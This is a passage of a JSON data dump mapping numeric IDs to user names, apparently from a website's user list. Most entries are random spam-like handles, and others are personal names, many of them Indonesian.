okowizilum","8083":"okphhjvjfi","5692":"okrdhthsdl","10604":"okujerunarasa","11074":"okunobemupu","2213":"okzidlax","11106":"olaqexipengoi","10108":"olasosajopte","10236":"olazalemoxfu","10237":"olazalemoxfu","3867":"olcwmpcpsf","10845":"olecefisow","11019":"oleruziiy","3123":"olgmhfgeoe","7683":"olibrhdavh","10146":"olinemqihe","7344":"olkpyropeu","11187":"OlpPug","9508":"olpzyosmvy","4141":"olrqsjorom","11109":"olupuye","9949":"oluqeqocal","3543":"olvqtkeyuq","9716":"olwtlkpsua","10864":"olxijijenxii","7682":"olzgnaczph","7476":"olzqszzzcy","7885":"olzsboptda","10156":"omamasen","9269":"ombakulznw","7618":"omcknwcgbq","5042":"omdptmsriw","9357":"omedcnwwmx","3284":"omfufqcape","2472":"omimuqib","5582":"omkamphwnc","7643":"ommnjymbxo","7357":"ommntrvdnp","10432":"omoluzjuvzeb","6865":"ompdvfhbef","6852":"ompyxrlxcp","10119":"omucodih","10923":"omukoakexit","11036":"omuriulica","10641":"omuxuyahuiq","6390":"omzmguwfrq","6366":"onavsabzns","10976":"onceyoru","9867":"ondo","10651":"oneleekuac","4629":"onjtwctkdj","6259":"onjvwnpvas","10783":"onocina","10880":"onofiqa","10947":"onolarufadad","10143":"onopabefajet","11054":"onorogepqu","10959":"onoyoaicis","5116":"onqxqpxxrn","7601":"onrhsotgme","6458":"onrodwineu","9658":"onuglrcqhc","10911":"onuguhkoso","11041":"onuhqebscofep","8880":"onutfdvqnj","7226":"oobbbdqwwp","10103":"oocabuqo","10267":"oofekizaxito","10071":"oofosarobir","10916":"oofotizojutv","8344":"oohjzezdku","10369":"oohosegaq","3064":"ooicdqsdxw","4252":"oolazcbmwd","5896":"oolfzigcla","4966":"oomxvjvlft","6799":"oonnwxzktv","7609":"oonsfkggda","6906":"oopoxztund","9698":"oorufaekcx","3786":"oougnbnihw","9212":"oovcqfwznp","10521":"oovujusgo","5469":"oovzajtkjy","3162":"oozlidjrin","10837":"opaanaucehohe","10832":"opaeliho","11125":"opafuefumiz","10578":"opatigob","10147":"opayizimoq","3253":"opddpjuqph","10927":"opetifa","7710":"opgslfdbfr","1870":"Ophao Budhao","10056":"opibencjwad","2681":"Opick Hirgo","9988":"opimorak","3477":"opmgxunncd","2736":"opmvzzirqy","9612":"oprzndmhpf","5296":"optrzsdcug","10874":"opudocoweifeo","10105":"opuqoleyuipen","10157":"opusulud","9007":"opvapusejb","7904":"oqcmoeposz","8231":"oqdjduefsq","10037":"oqedopenaiz","9633":"oqeebacuvk","7762":"oqeqpxvpqv","6163":"oqftwqbfrz","9649":"oqjifmuhef","10196":"oqokocfut","10750":"oqoyuboxmo","4402":"oqpgmnsfci","6879":"oqprbcsjef","8171":"oqronjxzwd","10089":"oqukipoeawe","10415":"oquneme","9408":"oquxznqstt","10872":"oquzxafaaba","4201":"oqvcnwzcwo","6424":"oqwckiniyp","4571":"oqzuttewht","10671":"oranasost","10550":"oraqanop","8758":"ordoaydytm","4878":"orelafgvie","9912":"orexiguy","10201":"orezisigoohu","10867":"orfebeza","2931":"orglmrzoph","4416":"orhswmednb","3478":"oribhaosii","10472":"oriwewatajup","10729":"oriyeze","2460":"orizaye","9288":"orjiobtylh","7387":"ornruenbaz","7804":"oropdcvoca","10812":"orowmepaivo","6345":"orpzzxezmk","6421":"orqeddrtvf","8714":"orqerwfbaa","5560":"orsvmvcmeh","5941":"ortctffvji","10133":"orupwiozezu","9920":"orutabuvuoq","3552":"orwwshsxmo","5673":"orxbylewhp","3429":"orxhuxkfbg","8473":"oryurqvotl","3941":"oryzpvplqc","7203":"orzihdgypn","9998":"osadaidaqepo","10568":"osalijowave","9971":"osamevazeq","10552":"osaxipuxla","11092":"osaxuvafeo","10182":"oscuzeku","10696":"osebakmeipe","10540":"osefeikixiv","6338":"osenagwnzx","10309":"osexazi","11064":"osexijjjmage","2782":"osgjjmnfqm","10868":"osigazow","11123":"osihepun","10226":"osiwirifif","10202":"osixudam","9932":"osizakiz","8024":"osnlscuygt","10479":"osofarlitous","10489":"osoqunec","9989":"osoxaruhisviy","5561":"ospufbrbhd","8088":"ostvsbatcf","11011":"osuihavxailru","5765":"oswecvlvfl","3588":"osxxorvmex","7988":"oszloeoexp","10953":"otajezasoexo","10980":"otavuqkooful","3911":"otbqththms","10524":"otecuwavoovz","10505":"otenaao","10292":"oteqzixuyacil","10000":"otetaje","2996":"otjutdntce","4910":"otktssfakl","6246":"otoaqflgdv","9917":"otoketeda","9617":"otpmlrwlyd","7558":"otraiplfep","9070":"otrerlqzcm","7557":"otrzxpjssy","2745":"ottioquxfm","10144":"otudzeyap","2839":"otzafehbjg","8130":"otzufnctcq","3449":"oubmnrjyrj","5891":"ouchntvlxu","3102":"ougcfjfyki","5892":"oujcuxxhsa","2375":"oumjak","10220":"ounfukonasahu","7794":"ounibjfios","9760":"ouokyyzavu","2811":"ouqfqfswog","6593":"outkpcquev","6492":"ouuenufybw","3649":"ouvdimuzlw","4132":"ouvpszbhwg","11083":"ouvutorqohg","11084":"ouwbowapuuava","10287":"ouyomapriy","10060":"ouzasaegivo","11100":"ouzasira","10450":"ovashecol","2916":"ovivnsryim","4868":"ovmcdkmnwy","11087":"ovoqabufap","10978":"ovosimadovog","2701":"ovoxuusq","3277":"ovsdfyvsna","10024":"ovudavamuauka","11129":"ovutokeli","9392":"ovvjzhhtrm","9503":"ovwnsjgxab","4123":"owafefaccb","10986":"owazuyejageqo","2908":"owcfxvbwhy","5671":"owdsvafajo","10660":"owezoba","9942":"owgdanelom","3109":"owhwuxgluj","10935":"owitekowiqu","3121":"owjsndskow","8527":"owljeqbuxa","5567":"ownnuvemba","11035":"owosesuval","6073":"owpcvcdegp","2849":"owtrrrxhuj","3962":"owubsuldcb","5250":"owxmipkbxj","10197":"owyapirke","10739":"oxajiwipox","11058":"oxalagoqinidu","10352":"oxcoinibop","6564":"oxgohpbplg","4603":"oxgybytcqo","5276":"oxhouazkvq","10181":"oxilabeesusuu","5659":"oxmoweyeoa","10904":"oxomuhuyawan","10691":"oxosoxuwib","2783":"oxrpwkyzfe","5911":"oxtubcusov","2756":"oxudpsyrgk","10443":"oxuhodoyus","10801":"oxuqidigose","10731":"oxvekutev","5162":"oxwuxlssrv","6936":"oycwpbvdex","6402":"oydbzrapmb","10622":"oyekeqa","10338":"oyiakufaxib","10860":"oyiekoxodi","9538":"oyitfrqqhu","8014":"oylamnvpyk","5344":"oylatafwdz","5984":"oyllyhgrkh","9966":"oyobeojoo","10769":"oyohucopediy","3666":"oyosqgbeoh","6479":"oypdyghpbc","7407":"oyratdaatf","10227":"oyryonoxuho","9986":"oyunoxu","10098":"oyupacoymoj","10419":"oyuuibahove","10426":"ozavecawlojv","8659":"ozbqgvvtyu","3012":"ozeinmzqxv","10653":"ozejecu","10122":"ozetarowtono","5554":"ozfhcrerok","3753":"ozhcqnxuga","9910":"ozioqunauzf","4353":"ozjbqhkoja","10804":"ozjefowa","5471":"ozjrvyxokc","2915":"ozkgtakugb","9008":"oznxiydlst","5485":"ozonldfpxx","10886":"ozowicisis","6792":"ozpfdsjegr","8409":"ozrifdvcqn","7704":"oztezknrhr","6728":"oztoznpybb","9554":"ozwtjemusa","11028":"ozxobruuqisp","6265":"ozysmxyxoi","8827":"pabacllodg","6360":"paeagkwodd","4771":"pagtzgjjpo","3907":"pagwmsyzdx","4606":"pahfutymuc","5172":"paimwfrbug","6003":"pamztjhaej","2549":"Pandu Raka Pangestu","9722":"panfcwyteo","9401":"parzurnyda","9713":"pascozvohx","3727":"patcmmjuth","2644":"Patrick","2491":"Patriot Ramadhana","4101":"patyaosxly","11149":"PausThuff","8765":"pavrvfgmkm","6304":"pavukrjopk","8443":"pawdhvtcfh","5885":"payvtcbvyf","6715":"pbfwhpkwtn","2956":"pbiwpgnbkx","7705":"pbnqrqfqtf","3057":"pbqiorsaxu","6809":"pbqofxcyyw","6889":"pbrfcsieiw","7368":"pbtblnugnv","8091":"pbtgqqjlxo","8115":"pbzsqqdzcz","2884":"pcarmwmgtg","8050":"pcawiydwqd","3740":"pcftdofgia","7016":"pcisnvlnfk","8138":"pciznpizxj","8781":"pckcokxzms","3756":"pcqdyutrye","4190":"pcyfcvalug","7902":"pcymcqdtpv","8270":"pczurlcrrb","7431":"pdavynilrp","8879":"pddcukuehn","8345":"pdhzwdbfsp","7481":"pdjqtcudfm","8022":"pdmbfujuxk","7695":"pdrbiqaiix","7818":"pdrgvswpft","8321":"pdrynivdnr","8599":"pdtwxwusmw","6339":"pdxrfqrcis","8565":"pebesyvlrp","6109":"pecsekztrl","10268":"Pedrosalr","10279":"Pedrosdgz","10278":"Pedroshub","10244":"Pedrosihe","6115":"pefyhvcyhg","5759":"peghmgoigv","9771":"pekfdzzxlk","8076":"pelmotraqf","9222":"pemurcjqrr","2008":"Pendy Apendy","2019":"Permana Juliansyah","2594":"Perpustakaan PJS","2635":"Peter Thimotius","11178":"Peterosib","7795":"peuacwmfja","3853":"pfaatjxjvx","4819":"pfadcntuzh","3111":"pfbhirbuyd","3972":"pffnveawud","6476":"pfgxrfvgid","2792":"pfkfyttmya","8622":"pfklponsys","8932":"pfkofxsmha","5838":"pfmapzsqgl","7608":"pfmirvdcrs","9801":"pfoamokhuy","3107":"pfsyzwecbp","8540":"pfwmjcroht","3633":"pfxquujgna","7605":"pfyownwlpd","2898":"pfzacntwfg","7213":"pfznouezax","9748":"pfzpdjywuh","6669":"pfzphpzvhg","7516":"pgatiufeqf","9726":"pgawznsdcd","5313":"pgbrheykqr","6387":"pgeyhvixym","5435":"pgkbfwonre","6001":"pgqdvwvvlh","9808":"pgrkmzexdj","5053":"pgskecnfyj","4853":"pgtacgebzv","7380":"pgucrwtcfk","3985":"pgvvulirgi","2871":"pgxpklmczp","5966":"phdhwjcisl","6347":"pherudzotz","1829":"Phoebe Isabo H.","2486":"Phoen Leo","7938":"phpxsbdeii","3464":"phxexpnkla","3305":"piacllguti","7633":"piborrsfco","8368":"piehlxcuug","3472":"piejnpquuq","3572":"pifvtcqfmm","2731":"pigzistkoa","8732":"pigzvkwvjz","9799":"pihrsrvdcl","6738":"pikhlwwypt","4005":"pinbvhtndh","5181":"piphhsjans","2097":"Pitaloka","3008":"piuhzqwfyx","3629":"pivmlbbbtq","4893":"piwvrzsusd","4183":"pjadlvdlln","6916":"pjbvueowpy","9163":"pjcjocqpop","8080":"pjgifxgxih","3250":"pjjmyouyec","8720":"pjobtfeopx","9739":"pjqjweabqa","4682":"pjsuukldmb","3957":"pjtinkjbgg","5024":"pjzjymbmxx","3695":"pkajthwcyl","4585":"pkbdtxmoba","5123":"pkdxctaahn","7581":"pkiroytiqz","7250":"pkjpzibles","3986":"pkqncbkazn","6643":"pksgdpmyde","8354":"pkwmkutjrh","5102":"pkwydkvbks","4541":"pkxbdavcxf","5873":"plbfrjquzt","7707":"plcuhwyawj","8476":"plejexldtk","5135":"plonanqpxn","3285":"plrdiaodph","8602":"pltpjdiamc","7634":"plvtqadlle","8260":"plwvryrgbz","5968":"plzdgeobah","6868":"pmalwxwpxl","6731":"pmbstnysqa","7338":"pmdbpgxgvn","8924":"pmdmrukcwc","9652":"pmjoovgbkq","4406":"pmlsnsmglf","7073":"pmnfdzwcmj","7521":"pmpbomcfxy","6730":"pmskjxqqbs","5278":"pmswzysyls","8844":"pmtcgvbpvg","3408":"pmtdhkdeez","8625":"pmyjudopvn","4223":"pnmynihgyn","6831":"pnpudosszh","5545":"pnsllbinhf","3389":"pnxmihedeq","6331":"pnzgetkrdp","6409":"poanzfxbxe","4647":"poatibityy","9551":"poengorddd","10742":"pogepiq","6273":"poggiajyxj","5694":"pojcisyvno","2867":"pojnlbcfno","8730":"pomhilotqk","7243":"ponyaofxlg","7899":"povyolnkkm","8346":"ppcgvnukmq","8939":"ppkxpolelg","9443":"ppkxscrulu","6937":"ppnzpmvjsv","8137":"ppoknaupjx","6126":"ppqdxblfpt","4195":"pptmmrmpcw","7789":"ppvqxfvepq","6555":"ppzjawxtdc","3550":"pqaljeveqh","3820":"pqbrodzmcy","5303":"pqcvoghxku","7059":"pqdesvpxjw","8559":"pqebrcybfu","9330":"pqecnjqwbc","5951":"pqifahpxbo","5168":"pqizzlakdp","7465":"pqjqjbndmx","3712":"pqnsudakuk","4326":"pqsizyuvlc","4245":"pqvjdmpbaq","7231":"pqwrarnuou","4677":"pqwthhiyte","2178":"Pradipta Dimas Surya","11076":"prasasti citra","4902":"Prayoga Prasatya","5575":"Prayudi Noverri","3847":"prciiammtb","6378":"prdhaclvds","9281":"prfrqwaooq","4076":"prgrluhjvy","2746":"prigcpwifq","11152":"PRISCA AYU NINGTIAS","8276":"prjpmkqxgr","4085":"prmsoipuut","7025":"profwydkpu","8729":"prpqfahrwf","9703":"prqjglelpm","5260":"prvbrbpfcp","8965":"prxrrfjhvf","6615":"pryzvbayua","3424":"psaqydjphx","9286":"psaxgmilfz","9002":"pscvralkqh","8841":"pshzhnrssx","9639":"psjisawndq","5620":"psltqxclgb","7571":"pssqtfwmmu","9851":"psumremklf","8633":"psuqnmqtqj","7647":"psxqylbods","7546":"ptepixncch","5284":"pteueefcne","8833":"ptfadrwpao","7660":"ptiieapfnm","7011":"ptnctscskm","7443":"ptobmqnowh","7615":"ptozgbkxke","6810":"ptpbhbgmze","4099":"ptpeeagvap","6740":"ptpifyysoy","9135":"ptvyrwnrww","3442":"puaoqsaaik","9616":"pudbeumatg","5920":"pudzxfuwks","9671":"puijmlmtxv","9754":"pukbkgiogw","5205":"punhhgajie","8826":"pureawxnhg","3469":"purwdxivhe","2992":"pusdegnhet","4743":"Puspita Sari Gorantokan","4997":"putookndlq","5383":"putu randy lyyandhika sunaya","10430":"PUTUT WIJANARKO","4945":"puuhqnnqiq","6689":"puukiebfnx","10170":"puvumozayg","8210":"puyftjoydn","6410":"pvdbrkuhin","7460":"pveuylydkw","8673":"pviqnufxag","6236":"pvjydvopdc","8147":"pvqmowchre","8666":"pvrqjuwraa","4695":"pvzpulhndn","6957":"pwfhpsvyqv","7816":"pwgpuulvkx","8140":"pwkcuexvwv","9853":"pwknumzmum","8641":"pwkplgiwtg","5812":"pwraswitcr","3137":"pwrqmmppwc","3375":"pwvcecdfwt","5112":"pwztqnzhqt","8501":"pxdszyvrmi","8614":"pxeseakuiv","2940":"pxevippsqw","2847":"pxfijwlpwl","6793":"pxgdqhkswk","6566":"pxkllvkqfx","4837":"pxlgolyazu","7513":"pxmqntswej","7479":"pxudpyoppw","5494":"pxxoroulot","8627":"pxxydpmonm","4306":"pxzwtwyqgl","6660":"pyfftqfcje","3888":"pyhwdptgom","4577":"pymqfhupcg","4482":"pynjmpkemc","3998":"pyoycqsmba","6224":"pypdgrfyrw","4588":"pyrubxudrh","8369":"pyxbqrujew","8804":"pzfnwkabxe","5752":"pzgpbzaqzn","4419":"pzjlkdipsn","4938":"pzkgonrmyu","3056":"pzmhbvdaru","5846":"pzoeflqkyn","8586":"pzoziugmut","5381":"pzpidlujth","11169":"q27tVW4r","6655":"qacxevkcna","5199":"qadqyhxifl","8168":"qagvebutua","3320":"qapgdjracq","5803":"qappwijyro","9060":"qaqhyqyfip","9478":"qaragxdjtx","9630":"qartqzkwsb","6435":"qarwgeevds","4173":"qatcnsnqgd","4922":"qatgmoojhs","9737":"qauouwmanu","5493":"qauuvwtbha","4124":"qaxafrixma","5395":"qaxhemwwjn","10405":"qayewtipj","9707":"qbawajblcp","8297":"qbbftmtpkx","6456":"qbddvdftxo","2735":"qbersrtdgz","7024":"qbgbgmjuuw","9602":"qbhnqigbgy","6752":"qbhydffwkb","9297":"qbmsgoftsh","7032":"qbpqipnirj","4779":"qbtwfumuhy","4660":"qbvqvntlpr","6821":"qbyfjfysvt","5300":"qcglskhqmr","8596":"qcgmzzscao","8611":"qcnqciffbv","6210":"qcrpoeezhl","6072":"qcxaflvnll","4898":"qcyaetwpeq","9782":"qdecsfrzag","9544":"qdgcdsgwkc","3066":"qdghycshha","3964":"qdjzbzehct","4107":"qdkbhvrxtl","8092":"qdlbquozsj","4197":"qdmslblzlv","4079":"qdmyeexjps","9434":"qdtxmbsnni","7038":"qecaovrtnf","6320":"qehjikoero","9656":"qeldfshxpt","6780":"qerfpzlmdd","9525":"qetwbndcew","4369":"qewhinrgfc","7526":"qfbzxejbgn","5285":"qfjlbihzwx","6129":"qfomnlrzcl","9664":"qfrhlevwnc","7780":"qfrwpjbyqz","2763":"qfrzlahjca","4662":"qfujukypmu","5727":"qfvlutlclj","4843":"qfweaizrnr","5325":"qgiawaeroj","9826":"qgiqgwrmfy","7242":"qgjisufxcs","8954":"qgkookguzx","6875":"qgnliveftg","5987":"qgpwwcuzvo","4700":"qgqcmtxmir","2740":"qgrzycfhmq","6527":"qgtvshmvvi","5154":"qgukvglnoj","7532":"qguxnzvwhw","6820":"qgvalbxvak","8189":"qgxnsbshez","3815":"qgxqtgeknv","9388":"qgzlszhnmx","3388":"qhbxdzsfey","9820":"qhdgzmjvjm","5684":"qheapfoqro","6495":"qhfhjksxbt","7135":"qhfskyoiud","7107":"qhhegoxmdz","3092":"qhhujmpgah","8975":"qhhvvxayvq","4654":"qhjrgizeer","8754":"qhjsnhpqyc","5415":"qhlcyfaqdj","4025":"qhmjlyxnjx","5070":"qhzcgykcgv","4835":"qiapobezhb","8300":"qibyntoqbq","9323":"qihsgllsaa","4358":"qilxzdqauz","6166":"qinmysgpyp","6337":"qipwyclweg","9870":"Qiqi Mustika","3282":"qiqinbspsi","8202":"qiqwuzbyqb","4714":"qisywndwjt","7709":"qixijboomb","4437":"qizhznvgsg","5980":"qizteyhqxp","4374":"qjbhifyeyy","7881":"qjbrsvfybg","6118":"qjizrenkfb","4468":"qjjskmoqtb","4169":"qjkvufeokq","3670":"qjkxaezkot","3196":"qjkzbkyefr","8865":"qjlckaeduf","7771":"qjmheplftn","4234":"qjnbieyhoh","3202":"qjqrubtyvl","2742":"qjqxyktdfl","5121":"qjsomarijp","8393":"qjszqxakms","6933":"qjuvdyokyj","6030":"qjvyydmjxg","6150":"qjzbdvmkpc","3859":"qjzhoarzup","4022":"qjzocspqoj","9678":"qjztgvbnzu","8871":"qkijidmhdp","7070":"qkkwhjcoph","4498":"qkocsmkjbh","4325":"qkrldtambw","4575":"qkruegjxtc","4112":"qktevgvytt","2738":"qlacqdmvai","6886":"qlaghmmswc","8799":"qldmltjizz","6666":"qlntmjffcq","8279":"qlsbmhzivj","5778":"qlxobdpfek","5774":"qmipccllhv","3938":"qmjxttaajk","7839":"qmlqqxmusd","7536":"qmmbqldody","8274":"qmslckhinh","3600":"qmtuylcowl","9049":"qmunpzlyqu","9124":"qmzthmnohe","7184":"qnbmhxrchg","3333":"qnecbibkfj","6946":"qneuyroiun","3547":"qngotzvnpi","6840":"qnhfpircng","7426":"qnisjxgbtw","9615":"qnkeqyurzi","7524":"qnxfulrsrw","8318":"qnxwksvksn","3011":"qnzzsoozzd","9068":"qobmraexld","6954":"qochtrckww","6335":"qoemsdpkfu","9061":"qoicatreee","3881":"qokkapqarm","6739":"qoohdjrrmc","5299":"qorvobuahe","6587":"qosshzxmtk","11127":"qowooossewa","8436":"qozjldpxrn","5571":"qpbxcvyzit","8400":"qpcdbkfrey","9829":"qpcedjorud","7701":"qpewmohich","4514":"qphjlqezbc","8682":"qphxbfyqkv","2921":"qpmhpshxru","5251":"qpmqzmoagf","6215":"qpmvlcouzh","11203":"qPoHWQCL","9141":"qpokquzwtx","3718":"qpqinplkys","7105":"qpsqcfhddw","5096":"qpwjtizliy","9260":"qpynaprrbz","4496":"qpzgkrqfzr","3140":"qqcejouarp","4409":"qqfdujoxsr","3254":"qqfeoriwwx","4505":"qqhxvjyjuk","6661":"qqjfzfmmcq","5501":"qqmagwehei","8963":"qqpjlrvkqt","4658":"qqtbdtqcwg","5007":"qqvrrqrdop","4792":"qravbypmcu","3855":"qrexepmyeb","9456":"qrpcvmdglu","8010":"qrqdyxwixn","5790":"qrqohjrmbe","8978":"qrtzjvxnoe","3153":"qrwngcrwak","4855":"qsadrprrps","9329":"qsaltbrtjr","8926":"qsdnoomqzb","9220":"qshbpypgqs","5333":"qsirggawqw","6944":"qsmehkaiub","3900":"qsqfpcpizx","4676":"qstyskzrrd","9765":"qsvtaajfaj","3845":"qsxsgwrook","5206":"qtaliqzxny","7935":"qtarzcajqp","7009":"qtbhxqlqts","7696":"qtcqvlwyvf","3976":"qtencoscha","8557":"qtfirzenif","9143":"qtgpofarxo","7373":"qtgxjpvkzn","3672":"qtjetemffl","6529":"qtkigwrusa","3760":"qtpkikinff","6351":"qtrqehhplo","5082":"qtswhvzbsh","8452":"qtzmekvbii","6779":"qudrueozvs","4007":"queajhyfyi","10376":"QuetFruri","5788":"qufordsrho","9778":"quotskmeem","6758":"qusphcuexb","7620":"qvaazimpfo","4719":"qvajidffws","6447":"qvcorlpmfe","7188":"qvcuygbzkx","9243":"qvfxkhqlyb","7355":"qvgyfpypwj","9927":"qviaepaz","5830":"qvjwwqudwe","2881":"qvkeemnyho","7665":"qvotgadlnm","6411":"qvqcbsczjh","9815":"qvrowvbhvb","3498":"qvsmbqccwf","4701":"qvtsntggti","2727":"qvuinktrbd","7334":"qvxivevmts","6293":"qvypqkyygb","8878":"qvyyczfuyo","8563":"qwauhtpzqo","3328":"qwenfjwdpe","9017":"qwjmzzjaey","5357":"qwlwcpgrhp","8739":"qwmznzmuxb","7331":"qwpjqbwner","9041":"qwpkhfbzeq","6782":"qwvxgckebi","9653":"qxbjqtiijz","5843":"qxcidsmyce","8583":"qxinwjosse","3280":"qxqncjvrgz","5426":"qxrezvorhy","6536":"qxsdoxuoqm","4915":"qxuqqzosas","8693":"qxuuewcebf","4768":"qxwkomibnl","2733":"qxwmfaiqnb","4027":"qybxeypzdj","4806":"qyfxutxzon","3535":"qygjrjtvpb","8073":"qyhfdlxolh","7126":"qyjbdlznpf","7626":"qynigrsvqm","8038":"qypbdqtkvn","6253":"qypjjwuaca","5329":"qyqegsadzy","8373":"qysvggjkxj","6494":"qysxznctag","9451":"qywsakjzkm","8503":"qyxjuhpdxm","9387":"qyydydxsnp","5592":"qyzunfnlgr","9521":"qzdotktrvf","7917":"qzgnufdrup","5071":"qzhitiknjq","7017":"qzifyagxej","6880":"qzmmzplldj","4781":"qzmuavkxge","4810":"qzmyjxivgj","5103":"qzoojbsqtt","2914":"qzpzbnzeuf","6633":"qzqiriwhgy","3558":"qzudokkccn","8823":"qzulcsfruw","3951":"raapjftzim","1765":"Rabendra","1772":"Rabendra Yudistira Alamin","2684":"rachelapooli22","1683":"Radik Setagalih","1834":"Radityo Seto A","1709":"Radiva Hera Oktiagi","10339":"raequci","4150":"Raffa Azreal","1967":"Rafi Fdhlrrhmn","2558":"Rafi Nurhisyam Haryono","2069":"Rafik Fajar","2548":"Rafindio Muhamad","2111":"Rafli Affandi","2605":"Rafli Ilham Alamsyah","6474":"ragbvddlgn","1875":"Rahmad Ganta Semendawai","1776":"Rahmat Iqbal Rizaldi Pratama","1929":"Raissa Lupita","10631":"rajowadifquce","3158":"rajtpbghbl","10482":"ralorazotad","2572":"Rama Urip","2208":"Ramadhan Tri Putra","1997":"Ramdhani","1295":"Randomness","2780":"ranvewmvmy","2018":"Rara Rabiatul Adhawiah","3652":"rarlcmzuqs","5315":"ratwqyyjqk","10285":"Rayhan Ali Muhammad","9889":"Rayhan Lintang Bagas Yuanezra","1812":"Raymond Putra K","9659":"Razif Alfaraby","4339":"rberbrohnj","6142":"rbutylxxgg","9306":"rbvuahjaeb","6613":"rbxgugrase","4453":"rbzoxcmjbm","1999":"RcD's Aneuek Reencong","6812":"rcdmrovmkp","7394":"rceclulinv","3131":"rcggjyeuas","5232":"rchjuicijm","3545":"rcijyoaxsr","7470":"rcovdhgmpl","8525":"rcstogollf","3409":"rcugmnuarm","6111":"rczrwwxsid","9204":"rderlluzwi","9619":"rdeyorcgom","9373":"rdfyrpieqz","8310":"rdhlqnlknz","7298":"rdikhzewda","5711":"rdimjpbyyp","7791":"rdmfxvoxme","8695":"rdnndmqagj","2888":"rdrbtautwj","8642":"rdvrazdwgw","7799":"rdxttiuusw","7813":"rdzifgbnra","1734":"Rean Fjr","3176":"reanvcexfs","8428":"recfxnedyf","4710":"Redmi","10218":"redulmotfe","2907":"redzztzscj","2588":"Reggie Grahita","3496":"regtlrqrfm","6359":"rehlatrkrh","4494":"rejiprrnzg","1842":"Reky Prapta Nanda","1878":"Remigius Real","2487":"Rendy Haruman","2149":"Rendy Ismail","1866":"Rendy Mardiansyah Arsyavin","2143":"Rendy Tomaluweng","6":"Renzzelia Rosalinda","4212":"reodnxtcwa","2778":"repgdfdwhc","5291":"reqrzeurjf","2024":"Reski Mangkawani","2025":"Restami Milana","2564":"Resty Utami","30":"Reven Praga Deva","6423":"revmhujlav","4359":"revubyndhe","5757":"rexsxndogk","11173":"Reyhan Yudi Anugerah","2130":"Reynad Selas","1854":"Reynaldi C Salino","2504":"Reynaldi Kindarto","2060":"Reynaldo Jonatan","1707":"Reyner Yosia Suwanto","1908":"Reza Akbar Setyawan","1907":"Reza Faiz Atta Rahman","2446":"Reza Shabita Nurnavian","10839":"rezadopuxupe","1":"Rezza Rainaldy","5503":"rfcdbiptul","4943":"rfchghcvgm","2789":"rfibxnkzys","6786":"rfjhrzcwov","4897":"rfjtbeasta","4063":"rfllavpvps","5919":"rfniifxzoc","3444":"rfnwywqyet","4351":"rfnxhryvjq","8437":"rfqqakzahs","3648":"rfqzeqvfts","9265":"rfsiljqmzt","5881":"rfsjlxpwqz","6090":"rfwdlsrvni","8597":"rfxnmzrlse","8069":"rgaflhmkku","6490":"rgbfzgyfsh","8911":"rgcojrwcpi","5720":"rgenugmbiy","7764":"rgjicqvjvh","6102":"rgjpheokzl","4287":"rgknepklrg","8972":"rglwyuulri","8244":"rgodielbto","10176":"rgofajuyaca","9397":"rgonjrvuon","5077":"rgrlxtlgua","5268":"rgvvpmxbxk","3681":"rgwbaqgufj","9467":"rgxcaumoed","3210":"rgypeljsuq","6245":"rhaydlcarh","9310":"rhcajbmkyl","8696":"rhesvghqak","2112":"Rheza Crisnanda","8419":"rhfjjqwvgg","8122":"rhhovfdtef","8796":"rhidsecwqs","7047":"rhjtprzuvb","9577":"rhkhnkwgbr","2896":"rhofgnsxwl","3876":"rhsjajnllp","9396":"rhtfxaiqwp","4018":"rhtwlcezta","8468":"rhumcvscsv","1888":"Rian Daeli","10683":"RichardHes","8644":"ricipahnna","1636":"Ricky A. Santosa","2488":"Ricky Ongkowidjojo","4120":"Ricky Renaldi","2566":"Ridho Utama","7982":"rieqlafrkp","9207":"rieydztbkk","1789":"rifaia57","10158":"Rifky","4936":"rihnrtyudk","8153":"riisuifcul","2823":"rijphvguwz","6619":"rilucpmawf","2159":"Rina Simbolon","25":"Rio Fredericco","1630":"Rio Pahlevy","1845":"Riris Ngesthi","9922":"Rishhww","9447":"riskdnzpvu","2100":"Risky Alfadjri","2201":"Risky Hasan","2022":"Rismaa Auliaa Ka-mn","10096":"risuvox","2603":"Riswan Noorhidayat","3476":"ritvznksdr","9961":"riudiltapaq","4497":"rixtkcxkkt","2645":"Riyan","5474":"riyzlcdoso","2662":"Riza Fahlevi","2657":"Rizal Dharma Saputra","2116":"Rizal Mohammad","1879":"Rizaldi Haryo Meilana","5693":"rizdpkbira","2440":"Rizki D. Prasetyo","3576":"Rizky","2495":"Rizky Hermawan","5916":"rjbsscxmsx","8800":"rjconuqacy","4609":"rjdygjgspl","8259":"rjezasiber","8311":"rjfmnnrpua","3451":"rjfovjzwje","7220":"rjgpwuzjjd","7756":"rjheyuzbyb","5505":"rjjqtfzhgc","4054":"rjkyrwduhj","4220":"rjtvzvsxfz","4678":"rjzssdwuuf","3909":"rkcowbtdin","7252":"rkdcoznpci","8864":"rkdqsfuslf","5377":"rkidbujqli","3518":"rkqgvkgijr","8914":"rkzxybdrkd","7567":"rkzzulnhtk","3314":"rlbcpkznrc","4642":"rlgjbaelzx","9316":"rlgjndjymo","8213":"rlipdfncns","3339":"rllswnommy","5533":"rlntwejhhk","9190":"rlpdnljaah","4696":"rlsmdepbvb","4282":"rlsynzkpjr","7353":"rltdhlsovb","8388":"rlxnldrtsm","5515":"rlyeiiqeik","9727":"rlyyehnxpi","3479":"rmakidnolh","8870":"rmemlaapon","9078":"rmfcgqukkg","9687":"rmfgbnmhme","6684":"rmgmjzashg","9662":"rmhdrbdxec","8459":"rmimrngsqv","8000":"rmszqyngzw","4470":"rmucxrxacv","7396":"rmvozqdxkh","3133":"rmzpalwryp","6239":"rmztsuyexp","8504":"rndkizmfum","5259":"rngcpvlxyd","4456":"rngppekfsq","4735":"rngqtjwfel","8090":"rnoktervnm","9292":"rnqsbrjlbe","9761":"roakhwloqm","1827":"Robert Ardi Wiyanto","10005":"Robertcob2145","2682":"Robertus Wisnuaji Nugroho","3679":"robjpppdef","3000":"rodyjmlhje","9038":"roitrmzvak","10530":"rokawutekux","5854":"rolgfpdacw","6128":"rolljvyuet","9950":"Romanosjnr","9945":"Romanosrbd","9946":"Romanosrbj","9944":"Romanosxhj","4362":"Romy Haryanto","1837":"Ronal Erikson S","1998":"Roni Sylver","8291":"roqjyyhygu","16":"Rosalia 